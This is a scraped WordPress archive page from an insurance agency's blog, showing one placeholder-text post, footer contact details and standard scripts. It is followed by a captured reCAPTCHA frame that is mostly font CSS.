</ul>            <div class="mobile-social"><div class="social-list"><a href="https://www.facebook.com/groups/fflelite" class="s-facebook" title="Facebook" target="_blank"><i class="bicon-facebook"></i><span>Facebook</span></a><a href="https://www.youtube.com/channel/UC0l7XlQMHY7FVW7V2XLt0Wg" class="s-youtube" title="Youtube" target="_blank"><i class="bicon-youtube"></i><span>Youtube</span></a></div></div>        </div>
	</div>
</div>    </div><!-- .site-header -->
    		<div class="site-content">
				<div class="cover-header">
		<div class="cover-header-inner">
			<header class="entry-header section-inner text-center">
				<h1 class="entry-title" itemprop="headline">Uncategorized</h1>
													<div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/">
												<!-- Breadcrumb NavXT 6.6.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Family First Life Elite." href="https://www.eliteffl.com" class="home"><span property="name">Family First Life Elite</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://www.eliteffl.com/blog/" class="post-root post post-post"><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy category current-item">Uncategorized</span><meta property="url" content="https://www.eliteffl.com/category/uncategorized/"><meta property="position" content="3"></span>											</div>
							</header>
			<div class="cover-overlay"></div>
		</div>
	</div><!-- .cover-header -->
	<div class="content-wrapper">
<div id="primary" class="">
	<main id="main" class="" role="main">
		<div class='listing default-listing row row-cols-1 row-cols-sm-2 row-cols-lg-3' data-settings='{"layout_mode":"grid"}'><article class="post-style-grid col  post-420 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
	<div class="post-body">
		<div class="post-thumb"><a href="https://www.eliteffl.com/steps-to-a-successful-online-marketing-campaign/"><img width="370" height="240" src="https://www.eliteffl.com/wp-content/uploads/2021/06/placeholder-370x240.png" class="attachment-benelux_thumb_small size-benelux_thumb_small wp-post-image" alt="" loading="lazy"/></a></div>		<div class="post-info">
			<h3 class="post-title"><a href="https://www.eliteffl.com/steps-to-a-successful-online-marketing-campaign/">Steps to a Successful Online Marketing Campaign</a></h3>						<div class="post-excerpt">Archives		
		
Lorem ipsum dolor sit amet, consectetuer adipiscing elit. Aenean commodo ligula eget dolor. Aenean massa. Cum sociis natoque penatibus e...</div>					<div class="post-link">
			<a class="btn-read-more" href="https://www.eliteffl.com/steps-to-a-successful-online-marketing-campaign/">
				<span>Read more</span>
								<i class="bicon-right" aria-hidden="true"></i>							</a>
		</div>
				</div>
		<ul class="post-meta"><li class="meta-author"><a href="https://www.eliteffl.com/author/eliteffl/"><i class="bicon-user-alt" aria-hidden="true"></i><span>eliteffl</span></a></li><li class="meta-date"><a href="https://www.eliteffl.com/2021/06/18/"><i class="bicon-clock" aria-hidden="true"></i><time datetime="2021-06-18T09:29:46+00:00">June 18, 2021</time></a></li></ul>	</div>
</article></div>	</main><!-- #main -->
</div><!-- #primary -->

			</div><!-- .content-wrapper -->		</div><!-- .site-content -->
				<footer class="site-footer">
            <div class="footer-main">
	<div class="container">
		<div class="row row-cols-1 row-cols-md-2 row-cols-lg-4">
												<div class="col footer-col">
						<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h5>
	Training
</h5>
<p>
	Get the best training in the industry at no cost.
</p>
<div class="elementor-button-wrapper">
			<a href="https://eliteffl.com/agent-resources/" target="_blank" class="elementor-button-link elementor-button elementor-size-md" role="button" rel="noopener">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">View more</span>
		</span>
					</a>
		</div></div></div>					</div>
																<div class="col footer-col">
						<div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h5>
	Contact us
</h5>
<p>
	Contact our office for more information.
</p>

<p><i class="fas fa-phone-alt" style="padding-right: 10px;font-size: 17px;vertical-align: top;"></i> (562) 449-1819</p>
<p><i class="far fa-envelope" style="padding-right: 10px;font-size: 17px;vertical-align: top;"></i> albert@eliteffl.com</p></div></div>					</div>
																<div class="col footer-col">
						<div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h5>
	Address
</h5>
<i class="fas fa-map-marker-alt" style="padding-right: 10px;font-size: 17px;vertical-align: top;"></i>
<p style="display: inline-block;">Family First Life<br>
2675 Junipero Ave.<br>Suite 700<br>
Signal Hill, CA 90755<br>
</p></div></div>					</div>
																<div class="col footer-col">
						<div id="media_image-3" class="widget widget_media_image"><img width="150" height="150" src="https://www.eliteffl.com/wp-content/uploads/2021/06/logo-240-150x150.png" class="image wp-image-586  attachment-thumbnail size-thumbnail" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.eliteffl.com/wp-content/uploads/2021/06/logo-240-150x150.png 150w, https://www.eliteffl.com/wp-content/uploads/2021/06/logo-240.png 240w" sizes="(max-width: 150px) 100vw, 150px"/></div>					</div>
									</div>
	</div>
</div><div class="footer-bottom">
	<div class="container">
        <div class="bottom-style-3">
            <div class="footer-copyright">Copyright © 2026 Family First Life Elite | <a href="https://familyfirstlife.com/privacy.aspx">Privacy Policy</a> | All rights reserved. Powered by <a href="https://orellanatech.com" target="_blank">Orellana Tech</a></div>		</div>
	</div>
</div>		</footer><!-- site-footer -->
        	</div><!-- .site -->
	        <a id="scroll-top" class="scroll-top" href="javascript:void(0)">
            <i class="bicon-angle-up" aria-hidden="true"></i>        </a>
    <script type='text/javascript' src='https://www.eliteffl.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>('fetch'in window)||document.write('<script src="https://www.eliteffl.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr'+'ipt>');(document.contains)||document.write('<script src="https://www.eliteffl.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr'+'ipt>');(window.DOMRect)||document.write('<script src="https://www.eliteffl.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr'+'ipt>');(window.URL&&window.URL.prototype&&window.URLSearchParams)||document.write('<script src="https://www.eliteffl.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr'+'ipt>');(window.FormData&&window.FormData.prototype.keys)||document.write('<script src="https://www.eliteffl.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr'+'ipt>');(Element.prototype.matches&&Element.prototype.closest)||document.write('<script src="https://www.eliteffl.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr'+'ipt>');('objectFit'in document.documentElement.style)||document.write('<script src="https://www.eliteffl.com/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr'+'ipt>');</script>
<script type='text/javascript' id='contact-form-7-js-extra'>//<![CDATA[
var wpcf7={"api":{"root":"https:\/\/www.eliteffl.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
//]]></script>
<script type='text/javascript' src='https://www.eliteffl.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.eliteffl.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.eliteffl.com/wp-content/themes/benelux/assets/lib/js/jquery.superfish.min.js?ver=1.7.10' id='jquery-superfish-js'></script>
<script type='text/javascript' src='https://www.eliteffl.com/wp-content/themes/benelux/assets/lib/js/jquery.selectric.min.js?ver=1.13.0' id='jquery-selectric-js'></script>
<script type='text/javascript' src='https://www.eliteffl.com/wp-content/plugins/spirit-framework/assets/lib/jquery/jquery.throttle-debounce.min.js?ver=1.1' id='jquery-throttle-debounce-js'></script>
<script type='text/javascript' src='https://www.eliteffl.com/wp-content/themes/benelux/assets/lib/js/ResizeSensor.min.js' id='resize-sensor-js'></script>
<script type='text/javascript' src='https://www.eliteffl.com/wp-content/themes/benelux/assets/lib/js/theia-sticky-sidebar.min.js?ver=1.7.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' id='benelux-js-extra'>//<![CDATA[
var benelux_js_data={"ajax_url":"https:\/\/www.eliteffl.com\/wp-admin\/admin-ajax.php","menu_item_more_text":"More","menu_caret_down":"<i class=\"bicon-down\" aria-hidden=\"true\"><\/i>","menu_caret_right":"<i class=\"bicon-right\" aria-hidden=\"true\"><\/i>","select_arrow_markup":"<b class=\"button\"><i class=\"bicon-down icon-open\" aria-hidden=\"true\"><\/i><i class=\"bicon-up icon-close\" aria-hidden=\"true\"><\/i><\/b>"};
//]]></script>
<script type='text/javascript' src='https://www.eliteffl.com/wp-content/themes/benelux/assets/js/app.min.js?ver=1.0.0' id='benelux-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcvB9saAAAAACojVQ7dj6YlW8Y9qV18C_JSfF_l&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>//<![CDATA[
var wpcf7_recaptcha={"sitekey":"6LcvB9saAAAAACojVQ7dj6YlW8Y9qV18C_JSfF_l","actions":{"homepage":"homepage","contactform":"contactform"}};
//]]></script>
<script type='text/javascript' src='https://www.eliteffl.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.4.1' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.eliteffl.com/wp-includes/js/wp-embed.min.js?ver=5.7.2' id='wp-embed-js'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcvB9saAAAAACojVQ7dj6YlW8Y9qV18C_JSfF_l&co=aHR0cHM6Ly93d3cuZWxpdGVmZmwuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=dxh7an1zl1sk
body_size: 48672
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, 